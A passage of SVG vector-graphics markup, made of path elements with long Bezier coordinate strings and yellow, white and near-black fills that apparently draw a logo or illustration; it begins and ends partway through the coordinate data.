C-49.12038055 340.0267648 -51.47232267 338.94051938 -54.55859375 334.68359375 C-54.55859375 334.02359375 -54.55859375 333.36359375 -54.55859375 332.68359375 C-55.87859375 332.02359375 -57.19859375 331.36359375 -58.55859375 330.68359375 C-58.55859375 330.02359375 -58.55859375 329.36359375 -58.55859375 328.68359375 C-59.54859375 328.68359375 -60.53859375 328.68359375 -61.55859375 328.68359375 C-61.55859375 328.02359375 -61.55859375 327.36359375 -61.55859375 326.68359375 C-62.21859375 326.68359375 -62.87859375 326.68359375 -63.55859375 326.68359375 C-68.55859375 321.20740327 -68.55859375 321.20740327 -68.55859375 318.68359375 C-69.21859375 318.68359375 -69.87859375 318.68359375 -70.55859375 318.68359375 C-70.55859375 318.02359375 -70.55859375 317.36359375 -70.55859375 316.68359375 C-71.54859375 316.35359375 -72.53859375 316.02359375 -73.55859375 315.68359375 C-76.55859375 312.23914931 -76.55859375 312.23914931 -76.55859375 309.68359375 C-77.21859375 309.68359375 -77.87859375 309.68359375 -78.55859375 309.68359375 C-79.99609375 308.00390625 -79.99609375 308.00390625 -81.55859375 305.80859375 C-83.15215832 303.58557118 -84.620941 301.6212465 -86.55859375 299.68359375 C-89.55859375 296.10667067 -89.55859375 296.10667067 -89.55859375 292.68359375 C-90.21859375 292.68359375 -90.87859375 292.68359375 -91.55859375 292.68359375 C-93.20354059 290.21311597 -94.71062341 287.75499887 -96.18359375 285.18359375 C-96.62872314 284.41402344 -97.07385254 283.64445312 -97.5324707 282.8515625 C-110.56228365 260.08490453 -122.00509338 235.06976427 -124.55859375 208.68359375 C-124.65011719 207.89082031 -124.74164063 207.09804687 -124.8359375 206.28125 C-128.10016541 175.83002798 -120.37420972 146.31359159 -105.55859375 119.68359375 C-109.96410788 117.77176686 -114.38051175 115.951732 -118.87109375 114.24609375 C-122.70134461 112.78529433 -126.51609557 111.30199044 -130.30859375 109.74609375 C-134.97217482 107.86834824 -139.69543936 106.17423173 -144.43359375 104.49609375 C-145.1719043 104.2338501 -145.91021484 103.97160645 -146.67089844 103.70141602 C-149.94382602 102.55153946 -153.18473624 101.48762646 -156.55859375 100.68359375 C-156.17630657 98.31585939 -155.90680485 97.01065602 -154.1315918 95.34326172 C-153.23500854 94.76535889 -153.23500854 94.76535889 -152.3203125 94.17578125 C-151.33708008 93.53189453 -151.33708008 93.53189453 -150.33398438 92.875 C-149.30047852 92.22337891 -149.30047852 92.22337891 -148.24609375 91.55859375 C-147.56869141 91.11644531 -146.89128906 90.67429687 -146.19335938 90.21875 C-143.65755803 88.57779156 -141.1810301 86.98299351 -138.45629883 85.67236328 C-136.38222482 84.71837296 -136.38222482 84.71837296 -134.55859375 82.62109375 C-132.48006759 80.60752153 -131.37090717 80.08535281 -128.55859375 79.68359375 C-128.55859375 79.02359375 -128.55859375 78.36359375 -128.55859375 77.68359375 C-124.17397837 74.68359375 -124.17397837 74.68359375 -121.55859375 74.68359375 C-121.22859375 74.02359375 -120.89859375 73.36359375 -120.55859375 72.68359375 C-118.80199017 71.44481631 -117.00338374 70.26502998 -115.18359375 69.12109375 C-114.20648438 68.50105469 -113.229375 67.88101563 -112.22265625 67.2421875 C-109.55859375 65.68359375 -109.55859375 65.68359375 -106.55859375 64.68359375 C-106.55859375 64.02359375 -106.55859375 63.36359375 -106.55859375 62.68359375 C-104.6953125 61.17578125 -104.6953125 61.17578125 -102.24609375 59.55859375 C-101.44558594 59.01976562 -100.64507812 58.4809375 -99.8203125 57.92578125 C-97.55859375 56.68359375 -97.55859375 56.68359375 -94.55859375 56.68359375 C-94.55859375 56.02359375 -94.55859375 55.36359375 -94.55859375 54.68359375 C-93.56859375 54.68359375 -92.57859375 54.68359375 -91.55859375 54.68359375 C-91.55859375 54.02359375 -91.55859375 53.36359375 -91.55859375 52.68359375 C-90.89859375 52.68359375 -90.23859375 52.68359375 -89.55859375 52.68359375 C-89.55859375 52.02359375 -89.55859375 51.36359375 -89.55859375 50.68359375 C-87.90859375 50.35359375 -86.25859375 50.02359375 -84.55859375 49.68359375 C-84.55859375 49.02359375 -84.55859375 48.36359375 -84.55859375 47.68359375 C-83.96046875 47.41546875 -83.36234375 47.14734375 -82.74609375 46.87109375 C-80.557918 45.82748563 -80.557918 45.82748563 -79.203125 44.265625 C-76.7157003 41.87273426 -73.75768053 40.54711888 -70.71484375 38.96484375 C-68.59880424 37.70748694 -67.28551027 36.41475331 -65.55859375 34.68359375 C-63.60138726 33.31822888 -61.61952063 31.98788225 -59.62109375 30.68359375 C-55.40055471 27.92947694 -55.40055471 27.92947694 -51.3203125 24.9765625 C-49.40426181 23.57032574 -47.88079723 23.09827294 -45.55859375 22.68359375 C-45.55859375 22.02359375 -45.55859375 21.36359375 -45.55859375 20.68359375 C-41.17397837 17.68359375 -41.17397837 17.68359375 -38.55859375 17.68359375 C-38.55859375 17.02359375 -38.55859375 16.36359375 -38.55859375 15.68359375 C-37.56859375 15.68359375 -36.57859375 15.68359375 -35.55859375 15.68359375 C-35.55859375 15.02359375 -35.55859375 14.36359375 -35.55859375 13.68359375 C-28.80859375 9.68359375 -28.80859375 9.68359375 -26.55859375 9.68359375 C-26.55859375 9.02359375 -26.55859375 8.36359375 -26.55859375 7.68359375 C-24.87890625 6.39453125 -24.87890625 6.39453125 -22.68359375 5.05859375 C-21.96429688 4.61257812 -21.245 4.1665625 -20.50390625 3.70703125 C-18.55859375 2.68359375 -18.55859375 2.68359375 -16.55859375 2.68359375 C-16.55859375 2.02359375 -16.55859375 1.36359375 -16.55859375 0.68359375 C-10.04408104 -3.9517326 -7.0390149 -3.46107374 0 0 Z " fill="#FDC700" transform="translate(208.55859375,13.31640625)"/>
<path d="M0 0 C3.68763184 1.27938247 7.34581779 2.62809382 11 4 C11.92208252 4.33741211 11.92208252 4.33741211 12.86279297 4.68164062 C14.7727771 5.38893391 16.66766165 6.1281905 18.5625 6.875 C19.73941406 7.32617188 20.91632813 7.77734375 22.12890625 8.2421875 C25.84440746 10.51698416 25.88261771 11.8373472 27 16 C27.65474231 19.03047843 28.20229914 22.07474556 28.734375 25.12890625 C28.97221458 26.46442284 28.97221458 26.46442284 29.21485901 27.82691956 C29.73151471 30.73793083 30.24108505 33.65012625 30.75 36.5625 C31.10694416 38.58774035 31.46395989 40.61296808 31.82104492 42.63818359 C35.3673081 62.82908697 38.69640553 83.05643108 41.82421875 103.31640625 C42.04945702 104.77344092 42.27471594 106.23047241 42.5 107.6875 C42.6033667 108.36071289 42.7067334 109.03392578 42.81323242 109.72753906 C43.62642186 114.90873438 44.54404744 120.06961568 45.4765625 125.23046875 C45.61072571 125.97650864 45.74488892 126.72254852 45.88311768 127.49119568 C46.55770581 131.2413988 47.23853949 134.99023423 47.93164062 138.73706055 C49.46250619 147.13809776 50.55524352 155.46104461 51 164 C46.45473498 164.08807434 43.28388632 163.52692978 39 162 C36.18055527 161.27276227 33.34059504 160.63900908 30.5 160 C25.55840977 158.88835932 20.80502476 157.61894365 16 156 C8.64385545 154.13962934 1.60690534 152.54358568 -6 153 C-17.31701333 171.02710087 -22.20316972 193.07586388 -22.1875 214.125 C-22.18669434 215.24140869 -22.18588867 216.35781738 -22.18505859 217.50805664 C-22.12772219 225.21530644 -21.64007875 232.45342141 -20 240 C-19.62372448 241.83307197 -19.24866077 243.66639324 -18.875 245.5 C-18.62363281 246.62921875 -18.62363281 246.62921875 -18.3671875 247.78125 C-17.96342936 250.22098002 -17.93915515 252.53143741 -18 255 C-17.34 255 -16.68 255 -16 255 C-15.41992188 256.79244141 -15.41992188 256.79244141 -14.828125 258.62109375 C-11.01260313 270.5477473 -11.01260313 270.5477473 -6 282 C-5.56179932 282.87809326 -5.56179932 282.87809326 -5.11474609 283.77392578 C0.67260389 295.30662756 6.96888398 306.80786847 15.29296875 316.734375 C17 319 17 319 17 322 C15.865625 322.598125 14.73125 323.19625 13.5625 323.8125 C10.23025946 325.60960457 7.15604373 327.57997479 4.109375 329.81640625 C-8.4393108 338.8625938 -8.4393108 338.8625938 -16.4375 338.3125 C-18.63720761 337.94121987 -20.82743627 337.50648725 -23 337 C-24.52947266 336.72542969 -24.52947266 336.72542969 -26.08984375 336.4453125 C-28.41227869 336.02186714 -30.70367828 335.54497958 -33 335 C-29.33030266 331.1295079 -25.48543518 327.99737154 -21.125 324.9375 C-20.53847656 324.51662109 -19.95195312 324.09574219 -19.34765625 323.66210938 C-16.34881884 321.53655978 -13.33693075 319.59227791 -10.1171875 317.81640625 C-6.94691005 316.35018733 -6.94691005 316.35018733 -6 314 C-6.66 314 -7.32 314 -8 314 C-10.55355982 310.38245692 -12.75283626 306.54195974 -14.98925781 302.72216797 C-15.86202856 301.23508467 -16.75351794 299.75901666 -17.6484375 298.28515625 C-38.37523662 262.69866782 -37.21902905 213.78950816 -27 175 C-26.3410574 172.66447361 -25.67408244 170.33120178 -25 168 C-24.68160156 166.86820313 -24.36320313 165.73640625 -24.03515625 164.5703125 C-21.25193345 154.71166788 -18.32817379 145.29348992 -14 136 C-10.67969985 135.67868063 -8.17758786 136.200581 -5.09375 137.3125 C0.70312993 139.29964905 6.61314148 140.73512495 12.5625 142.1875 C13.66658203 142.46013672 14.77066406 142.73277344 15.90820312 143.01367188 C18.60468557 143.67903767 21.30193885 144.34107074 24 145 C24 145.66 24 146.32 24 147 C26.31 147 28.62 147 31 147 C30.63032104 145.37094727 30.63032104 145.37094727 30.25317383 143.70898438 C29.10369338 138.63990744 27.95740197 133.57011287 26.8125 128.5 C26.60613922 127.58629639 26.39977844 126.67259277 26.18716431 125.73120117 C23.7672255 115.00425825 21.38439414 104.27515676 19.1875 93.5 C17.65773027 85.9993378 15.93909477 78.59502699 14.03515625 71.1796875 C10.65008807 57.75191948 7.88383515 44.16435378 5.67578125 30.49609375 C5.0909702 27.05777592 5.0909702 27.05777592 4.01953125 24.07421875 C2.74130408 20.21994754 2.05493574 16.37135701 1.375 12.375 C1.17390625 11.24964844 1.17390625 11.24964844 0.96875 10.1015625 C0.37150206 6.66433966 0 3.49954384 0 0 Z " fill="#F7F7F7" transform="translate(200,15)"/>
<path d="M0 0 C2.56657966 1.25561388 4.99596703 2.29671861 7.6640625 3.2734375 C18.28131777 7.25103896 18.28131777 7.25103896 21.0546875 10.67578125 C21.90597538 13.0593873 22.21783757 15.16266419 22.44140625 17.68359375 C22.77385577 19.68374085 23.10726421 21.6837287 23.44140625 23.68359375 C23.59738281 24.79347656 23.75335938 25.90335938 23.9140625 27.046875 C24.48807541 31.00543809 25.1705846 34.93486851 25.87890625 38.87109375 C27.86529483 49.9948698 29.77188735 61.13247548 31.44140625 72.30859375 C32.57930712 79.80369288 34.01558944 87.23940243 35.44140625 94.68359375 C35.98567132 97.537273 36.5266482 100.39155909 37.06640625 103.24609375 C37.30617187 104.50550781 37.5459375 105.76492187 37.79296875 107.0625 C38.61899976 111.67533579 39.2732572 116.29345057 39.8359375 120.9453125 C40.84510962 129.21675127 42.28093212 137.30940526 44.0324707 145.45385742 C45.08402057 150.44707229 45.78490637 155.35814202 46.19311523 160.44604492 C46.3865779 162.68338155 46.3865779 162.68338155 46.99633789 164.80200195 C47.58833326 167.30474923 47.05775579 169.21819559 46.44140625 171.68359375 C41.44493095 170.79695408 36.6046588 169.82581194 31.81640625 168.12109375 C28.98621855 167.12308019 26.42756584 166.47276731 23.44140625 166.18359375 C20.56417875 165.9026145 18.15416109 165.30532564 15.44140625 164.30859375 C6.52410929 161.1393802 -3.21258406 159.97018729 -12.55859375 158.68359375 C-26.91464191 189.59229411 -30.13377407 218.84081035 -22.10205078 252.14794922 C-21.5887907 254.54270179 -21.26945834 256.87770472 -21.0234375 259.3125 C-20.87003906 260.42496094 -20.71664062 261.53742188 -20.55859375 262.68359375 C-19.89859375 263.01359375 -19.23859375 263.34359375 -18.55859375 263.68359375 C-17.8828125 265.3984375 -17.8828125 265.3984375 -17.24609375 267.62109375 C-15.86361853 272.00354019 -14.05031044 275.9452759 -11.9375 280.01953125 C-10.98191575 281.86573085 -10.05396648 283.72639691 -9.1484375 285.59765625 C-6.17523778 291.73434047 -2.91305118 297.50886897 0.828125 303.2109375 C5.44140625 310.2816567 5.44140625 310.2816567 5.44140625 312.68359375 C6.10140625 312.68359375 6.76140625 312.68359375 7.44140625 312.68359375 C7.66828125 313.24046875 7.89515625 313.79734375 8.12890625 314.37109375 C9.41888891 316.91378257 9.41888891 316.91378257 12.12890625 319.18359375 C12.89203125 320.00859375 13.65515625 320.83359375 14.44140625 321.68359375 C14.25390625 323.99609375 14.25390625 323.99609375 13.44140625 325.68359375 C12.78140625 325.35359375 12.12140625 325.02359375 11.44140625 324.68359375 C11.44140625 325.34359375 11.44140625 326.00359375 11.44140625 326.68359375 C9.5 328.05078125 9.5 328.05078125 6.87890625 329.55859375 C5.51572266 330.3475 5.51572266 330.3475 4.125 331.15234375 C3.23941406 331.65765625 2.35382813 332.16296875 1.44140625 332.68359375 C0.73113281 333.10640625 0.02085937 333.52921875 -0.7109375 333.96484375 C-5.30368304 336.68359375 -5.30368304 336.68359375 -7.55859375 336.68359375 C-7.55859375 337.34359375 -7.55859375 338.00359375 -7.55859375 338.68359375 C-11.24604951 341.78262572 -15.2892509 344.50693832 -20.16796875 344.88671875 C-22.67652894 344.62183972 -25.08937398 344.1951613 -27.55859375 343.68359375 C-29.03642227 343.50545143 -30.51558348 343.33786996 -31.99609375 343.18359375 C-35.55859375 342.68359375 -35.55859375 342.68359375 -38.55859375 341.68359375 C-40.34954731 341.42853535 -42.14130749 341.17911242 -43.93359375 340.93359375 C-49.12038055 340.0267648 -51.47232267 338.94051938 -54.55859375 334.68359375 C-54.55859375 334.02359375 -54.55859375 333.36359375 -54.55859375 332.68359375 C-55.87859375 332.02359375 -57.19859375 331.36359375 -58.55859375 330.68359375 C-58.55859375 330.02359375 -58.55859375 329.36359375 -58.55859375 328.68359375 C-59.54859375 328.68359375 -60.53859375 328.68359375 -61.55859375 328.68359375 C-61.55859375 328.02359375 -61.55859375 327.36359375 -61.55859375 326.68359375 C-62.21859375 326.68359375 -62.87859375 326.68359375 -63.55859375 326.68359375 C-68.55859375 321.20740327 -68.55859375 321.20740327 -68.55859375 318.68359375 C-69.21859375 318.68359375 -69.87859375 318.68359375 -70.55859375 318.68359375 C-70.55859375 318.02359375 -70.55859375 317.36359375 -70.55859375 316.68359375 C-71.54859375 316.35359375 -72.53859375 316.02359375 -73.55859375 315.68359375 C-76.55859375 312.23914931 -76.55859375 312.23914931 -76.55859375 309.68359375 C-77.21859375 309.68359375 -77.87859375 309.68359375 -78.55859375 309.68359375 C-79.99609375 308.00390625 -79.99609375 308.00390625 -81.55859375 305.80859375 C-83.15215832 303.58557118 -84.620941 301.6212465 -86.55859375 299.68359375 C-89.55859375 296.10667067 -89.55859375 296.10667067 -89.55859375 292.68359375 C-90.21859375 292.68359375 -90.87859375 292.68359375 -91.55859375 292.68359375 C-93.20354059 290.21311597 -94.71062341 287.75499887 -96.18359375 285.18359375 C-96.62872314 284.41402344 -97.07385254 283.64445312 -97.5324707 282.8515625 C-110.56228365 260.08490453 -122.00509338 235.06976427 -124.55859375 208.68359375 C-124.65011719 207.89082031 -124.74164063 207.09804687 -124.8359375 206.28125 C-128.10016541 175.83002798 -120.37420972 146.31359159 -105.55859375 119.68359375 C-109.96410788 117.77176686 -114.38051175 115.951732 -118.87109375 114.24609375 C-122.70134461 112.78529433 -126.51609557 111.30199044 -130.30859375 109.74609375 C-134.97217482 107.86834824 -139.69543936 106.17423173 -144.43359375 104.49609375 C-145.1719043 104.2338501 -145.91021484 103.97160645 -146.67089844 103.70141602 C-149.94382602 102.55153946 -153.18473624 101.48762646 -156.55859375 100.68359375 C-156.17630657 98.31585939 -155.90680485 97.01065602 -154.1315918 95.34326172 C-153.23500854 94.76535889 -153.23500854 94.76535889 -152.3203125 94.17578125 C-151.33708008 93.53189453 -151.33708008 93.53189453 -150.33398438 92.875 C-149.30047852 92.22337891 -149.30047852 92.22337891 -148.24609375 91.55859375 C-147.56869141 91.11644531 -146.89128906 90.67429687 -146.19335938 90.21875 C-143.65755803 88.57779156 -141.1810301 86.98299351 -138.45629883 85.67236328 C-136.38222482 84.71837296 -136.38222482 84.71837296 -134.55859375 82.62109375 C-132.48006759 80.60752153 -131.37090717 80.08535281 -128.55859375 79.68359375 C-128.55859375 79.02359375 -128.55859375 78.36359375 -128.55859375 77.68359375 C-124.17397837 74.68359375 -124.17397837 74.68359375 -121.55859375 74.68359375 C-121.22859375 74.02359375 -120.89859375 73.36359375 -120.55859375 72.68359375 C-118.80199017 71.44481631 -117.00338374 70.26502998 -115.18359375 69.12109375 C-114.20648438 68.50105469 -113.229375 67.88101563 -112.22265625 67.2421875 C-109.55859375 65.68359375 -109.55859375 65.68359375 -106.55859375 64.68359375 C-106.55859375 64.02359375 -106.55859375 63.36359375 -106.55859375 62.68359375 C-104.6953125 61.17578125 -104.6953125 61.17578125 -102.24609375 59.55859375 C-101.44558594 59.01976562 -100.64507812 58.4809375 -99.8203125 57.92578125 C-97.55859375 56.68359375 -97.55859375 56.68359375 -94.55859375 56.68359375 C-94.55859375 56.02359375 -94.55859375 55.36359375 -94.55859375 54.68359375 C-93.56859375 54.68359375 -92.57859375 54.68359375 -91.55859375 54.68359375 C-91.55859375 54.02359375 -91.55859375 53.36359375 -91.55859375 52.68359375 C-90.89859375 52.68359375 -90.23859375 52.68359375 -89.55859375 52.68359375 C-89.55859375 52.02359375 -89.55859375 51.36359375 -89.55859375 50.68359375 C-87.90859375 50.35359375 -86.25859375 50.02359375 -84.55859375 49.68359375 C-84.55859375 49.02359375 -84.55859375 48.36359375 -84.55859375 47.68359375 C-83.96046875 47.41546875 -83.36234375 47.14734375 -82.74609375 46.87109375 C-80.557918 45.82748563 -80.557918 45.82748563 -79.203125 44.265625 C-76.7157003 41.87273426 -73.75768053 40.54711888 -70.71484375 38.96484375 C-68.59880424 37.70748694 -67.28551027 36.41475331 -65.55859375 34.68359375 C-63.60138726 33.31822888 -61.61952063 31.98788225 -59.62109375 30.68359375 C-55.40055471 27.92947694 -55.40055471 27.92947694 -51.3203125 24.9765625 C-49.40426181 23.57032574 -47.88079723 23.09827294 -45.55859375 22.68359375 C-45.55859375 22.02359375 -45.55859375 21.36359375 -45.55859375 20.68359375 C-41.17397837 17.68359375 -41.17397837 17.68359375 -38.55859375 17.68359375 C-38.55859375 17.02359375 -38.55859375 16.36359375 -38.55859375 15.68359375 C-37.56859375 15.68359375 -36.57859375 15.68359375 -35.55859375 15.68359375 C-35.55859375 15.02359375 -35.55859375 14.36359375 -35.55859375 13.68359375 C-28.80859375 9.68359375 -28.80859375 9.68359375 -26.55859375 9.68359375 C-26.55859375 9.02359375 -26.55859375 8.36359375 -26.55859375 7.68359375 C-24.87890625 6.39453125 -24.87890625 6.39453125 -22.68359375 5.05859375 C-21.96429688 4.61257812 -21.245 4.1665625 -20.50390625 3.70703125 C-18.55859375 2.68359375 -18.55859375 2.68359375 -16.55859375 2.68359375 C-16.55859375 2.02359375 -16.55859375 1.36359375 -16.55859375 0.68359375 C-10.04408104 -3.9517326 -7.0390149 -3.46107374 0 0 Z M-8.55859375 1.68359375 C-7.52983052 11.97122603 -5.8615359 21.82247659 -3.08618164 31.79272461 C-1.68015083 36.96022691 -0.71905168 42.14534218 0.15820312 47.43017578 C1.37074714 54.57688483 2.86217191 61.65840454 4.37890625 68.74609375 C4.6197998 69.88071045 4.86069336 71.01532715 5.10888672 72.18432617 C6.41079058 78.22455453 7.81600727 84.223735 9.34375 90.2109375 C11.87075871 100.13914033 13.95302917 110.16085027 16.06640625 120.18359375 C16.65979828 122.98986372 17.25405446 125.79594406 17.84994507 128.60168457 C18.21660185 130.32881079 18.58180027 132.05624756 18.94522095 133.78405762 C20.00422151 138.78123844 21.17448977 143.73490043 22.44140625 148.68359375 C20.13140625 148.68359375 17.82140625 148.68359375 15.44140625 148.68359375 C15.44140625 148.02359375 15.44140625 147.36359375 15.44140625 146.68359375 C14.4215564 146.43452271 14.4215564 146.43452271 13.38110352 146.18041992 C10.25441514 145.41448887 7.12916649 144.64283052 4.00390625 143.87109375 C2.93462891 143.61005859 1.86535156 143.34902344 0.76367188 143.08007812 C-4.07491279 141.88152963 -8.82825584 140.64305073 -13.53125 138.984375 C-16.65074307 137.89503388 -19.21566123 137.36008415 -22.55859375 137.68359375 C-27.57226183 149.08763385 -31.23039698 160.53298405 -33.84765625 172.7109375 C-34.55859375 175.68359375 -34.55859375 175.68359375 -35.55078125 178.61328125 C-45.68140225 209.47633593 -47.09737199 256.34008402 -32.55859375 285.68359375 C-31.73705557 287.72164038 -30.92473701 289.76342468 -30.12109375 291.80859375 C-27.76822266 297.45843468 -24.83472023 302.52800524 -21.55859375 307.68359375 C-21.089375 308.47507812 -20.62015625 309.2665625 -20.13671875 310.08203125 C-19.6984375 310.81679688 -19.26015625 311.5515625 -18.80859375 312.30859375 C-18.421875 312.96085937 -18.03515625 313.613125 -17.63671875 314.28515625 C-17.2809375 314.74664062 -16.92515625 315.208125 -16.55859375 315.68359375 C-15.89859375 315.68359375 -15.23859375 315.68359375 -14.55859375 315.68359375 C-17.56641807 318.83982673 -21.04308716 321.07472838 -24.68359375 323.43359375 C-30.52433558 327.26541352 -36.14799004 331.25540318 -41.55859375 335.68359375 C-38.1172771 337.97780485 -35.88144281 338.25797252 -31.80859375 338.80859375 C-30.6175 338.97617187 -29.42640625 339.14375 -28.19921875 339.31640625 C-26.9978125 339.43757813 -25.79640625 339.55875 -24.55859375 339.68359375 C-23.45 339.82023437 -22.34140625 339.956875 -21.19921875 340.09765625 C-15.89511435 339.49439974 -12.41163191 336.89063389 -8.05859375 333.93359375 C-6.42401275 332.85420219 -4.78860936 331.77605487 -3.15234375 330.69921875 C-2.37761719 330.18423828 -1.60289062 329.66925781 -0.8046875 329.13867188 C2.20966538 327.18589544 5.29995058 325.42321705 8.44140625 323.68359375 C7.85514141 319.58951097 5.66402588 317.10543975 3.19140625 313.87109375 C-7.38147074 299.51995658 -16.18937859 283.70556211 -21.55859375 266.68359375 C-21.89375 265.62785156 -22.22890625 264.57210938 -22.57421875 263.484375 C-23.26762674 261.22449532 -23.93388898 258.96321817 -24.55859375 256.68359375 C-25.21859375 256.68359375 -25.87859375 256.68359375 -26.55859375 256.68359375 C-26.63207031 255.74 -26.63207031 255.74 -26.70703125 254.77734375 C-27.06708034 250.65540241 -27.46102312 246.68071665 -28.55859375 242.68359375 C-35.50584301 217.06518681 -30.21673139 186.13920932 -18.55859375 162.68359375 C-18.18347656 161.91917969 -17.80835938 161.15476563 -17.421875 160.3671875 C-16.47978964 158.46648897 -15.52102003 156.57407395 -14.55859375 154.68359375 C-8.4476637 154.48036328 -3.01784306 155.18085012 2.94140625 156.49609375 C3.74449219 156.66173828 4.54757813 156.82738281 5.375 156.99804688 C9.93853787 157.97806109 14.15727025 159.27941396 18.49462891 160.98999023 C22.36064991 162.36738749 26.38150372 162.94787168 30.41210938 163.67578125 C35.35279018 164.59497768 35.35279018 164.59497768 36.44140625 165.68359375 C38.44098989 165.72440158 40.44185879 165.72613731 42.44140625 165.68359375 C41.9170654 154.32461884 39.9786299 143.29917177 38.00390625 132.12109375 C37.68758311 130.30673955 37.37182464 128.49228681 37.05664062 126.67773438 C36.60960813 124.10506751 36.16189406 121.53254921 35.70960999 118.96080017 C33.87495133 108.52450303 32.17336693 98.06679113 30.48828125 87.60546875 C28.73132129 76.71646395 26.93686508 65.8340028 25.12498474 54.95401001 C24.10782582 48.81919083 23.12595009 42.68251139 22.22335815 36.52978516 C21.77919852 33.53578922 21.302626 30.54766309 20.81677246 27.56018066 C20.51267331 25.6146817 20.25416904 23.66222699 19.99707031 21.70996094 C19.06460521 15.56872329 19.06460521 15.56872329 15.30639648 10.90649414 C12.72507085 9.57101921 10.19814988 8.59661617 7.44140625 7.68359375 C6.03044871 7.09138243 4.62255303 6.49178908 3.21875 5.8828125 C1.94059275 5.37438137 0.66067021 4.87036255 -0.62109375 4.37109375 C-1.28302734 4.10748047 -1.94496094 3.84386719 -2.62695312 3.57226562 C-5.50740843 2.24804489 -5.50740843 2.24804489 -8.55859375 1.68359375 Z M-19.74609375 9.99609375 C-21.01597253 10.92448416 -22.28684294 11.85151938 -23.55859375 12.77734375 C-24.21859375 13.25945313 -24.87859375 13.7415625 -25.55859375 14.23828125 C-28.75071088 16.54508465 -31.99574722 18.77242914 -35.24609375 20.99609375 C-36.236698 21.6756311 -36.236698 21.6756311 -37.24731445 22.36889648 C-40.88044874 24.85864295 -44.52052675 27.33800501 -48.1640625 29.8125 C-56.98432981 35.8112619 -65.72562794 41.89385691 -74.33349609 48.19482422 C-78.5449823 51.26951612 -82.81598697 54.22123896 -87.16601562 57.09643555 C-91.6376605 60.06277874 -96.06327358 63.09717826 -100.49609375 66.12109375 C-101.42099609 66.75080078 -102.34589844 67.38050781 -103.29882812 68.02929688 C-109.41808916 72.20171522 -115.4966322 76.42851363 -121.55859375 80.68359375 C-125.55612392 83.4788087 -129.55695661 86.2692626 -133.55859375 89.05859375 C-134.59371094 89.78175781 -135.62882812 90.50492187 -136.6953125 91.25 C-138.17451172 92.28060547 -138.17451172 92.28060547 -139.68359375 93.33203125 C-140.57304687 93.95255371 -141.4625 94.57307617 -142.37890625 95.21240234 C-144.55859375 96.68359375 -144.55859375 96.68359375 -146.55859375 97.68359375 C-146.22859375 98.67359375 -145.89859375 99.66359375 -145.55859375 100.68359375 C-143.26768425 101.8339007 -143.26768425 101.8339007 -140.40625 102.69921875 C-139.32738525 103.06015625 -138.24852051 103.42109375 -137.13696289 103.79296875 C-135.39660767 104.35757813 -135.39660767 104.35757813 -133.62109375 104.93359375 C-131.24516411 105.72769268 -128.87016658 106.52458572 -126.49609375 107.32421875 C-124.73265625 107.91686523 -124.73265625 107.91686523 -122.93359375 108.52148438 C-116.840824 110.61939988 -110.86082585 112.98914838 -104.875 115.37109375 C-102.79019277 116.19617647 -100.6856726 116.97456747 -98.55859375 117.68359375 C-98.55859375 118.67359375 -98.55859375 119.66359375 -98.55859375 120.68359375 C-99.21859375 120.68359375 -99.87859375 120.68359375 -100.55859375 120.68359375 C-118.98815161 153.88293911 -127.94930517 188.06668796 -117.55859375 225.68359375 C-117.34428711 226.50553223 -117.12998047 227.3274707 -116.90917969 228.17431641 C-113.94793238 239.47403956 -110.04489176 249.67758426 -104.48291016 259.94189453 C-103.14710138 262.4589732 -101.95976459 265.04335481 -100.74609375 267.62109375 C-94.24159737 280.5948318 -85.62181229 292.39899812 -76.55859375 303.68359375 C-75.8315625 304.60398437 -75.10453125 305.524375 -74.35546875 306.47265625 C-68.84109369 313.35570714 -62.95448845 319.8463538 -56.89648438 326.24902344 C-55.72184383 327.50854677 -54.58244319 328.80074384 -53.44921875 330.09765625 C-52.57523438 331.06832031 -52.57523438 331.06832031 -51.68359375 332.05859375 C-51.21179688 332.60257812 -50.74 333.1465625 -50.25390625 333.70703125 C-48.49989103 334.90188487 -48.49989103 334.90188487 -45.89453125 334.7109375 C-41.27176596 333.28729901 -37.91117807 330.73852689 -34.05859375 327.87109375 C-32.59028688 326.80147477 -31.12154482 325.7324529 -29.65234375 324.6640625 C-28.95882812 324.15536621 -28.2653125 323.64666992 -27.55078125 323.12255859 C-24.93399244 321.23244177 -22.26056548 319.44928097 -19.55859375 317.68359375 C-20.12900638 313.88531672 -21.18814475 311.28865543 -23.24609375 308.05859375 C-31.87406979 294.09244548 -36.87551797 280.5781119 -40.55859375 264.68359375 C-40.77644531 263.75160156 -40.99429688 262.81960938 -41.21875 261.859375 C-47.83522005 231.42361277 -43.45289973 197.16186499 -34.55859375 167.68359375 C-34.17050795 166.30934471 -33.78519613 164.93430995 -33.40234375 163.55859375 C-30.71348602 153.98926358 -27.43504504 144.83521588 -23.55859375 135.68359375 C-15.46086277 136.61261426 -7.9682656 138.33863197 -0.24902344 140.85498047 C5.97146112 142.88247629 11.85255141 144.68359375 18.44140625 144.68359375 C17.90680278 138.37527281 16.77442806 132.43102246 15.2578125 126.28515625 C14.37562702 122.3934098 13.66771982 118.4895501 12.96606445 114.56201172 C12.13523395 110.00384901 11.20065334 105.46889979 10.25390625 100.93359375 C10.04032471 99.90975586 9.82674316 98.88591797 9.60668945 97.83105469 C7.16034525 86.20723418 4.51474894 74.628828 1.88288879 63.04595947 C0.14191486 55.37654958 -1.5763927 47.70211019 -3.28646851 40.02575684 C-3.62812582 38.49314149 -3.97040654 36.96066495 -4.31338501 35.42834473 C-6.52689045 25.53744948 -8.61466803 15.63128068 -10.55859375 5.68359375 C-14.59286799 5.68359375 -16.64259617 7.67481696 -19.74609375 9.99609375 Z " fill="#16140F" transform="translate(208.55859375,13.31640625)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.60289989 3.76128151 3.08614057 6.45926038 3.5 9.25 C3.62890625 10.06903809 3.7578125 10.88807617 3.890625 11.73193359 C4.26977795 14.15329914 4.63709294 16.57615201 5 19 C6.46424856 28.71141323 8.1527696 38.35560782 10 48 C10.54426507 50.85367925 11.08524195 53.70796534 11.625 56.5625 C11.86476562 57.82191406 12.10453125 59.08132812 12.3515625 60.37890625 C13.17759351 64.99174204 13.83185095 69.60985682 14.39453125 74.26171875 C15.40370337 82.53315752 16.83952587 90.62581151 18.59106445 98.77026367 C19.64261432 103.76347854 20.34350012 108.67454827 20.75170898 113.76245117 C20.94517165 115.9997878 20.94517165 115.9997878 21.55493164 118.1184082 C22.14692701 120.62115548 21.61634954 122.53460184 21 125 C16.0035247 124.11336033 11.16325255 123.14221819 6.375 121.4375 C3.5448123 120.43948644 0.98615959 119.78917356 -2 119.5 C-4.8772275 119.21902075 -7.28724516 118.62173189 -10 117.625 C-18.91729696 114.45578645 -28.65399031 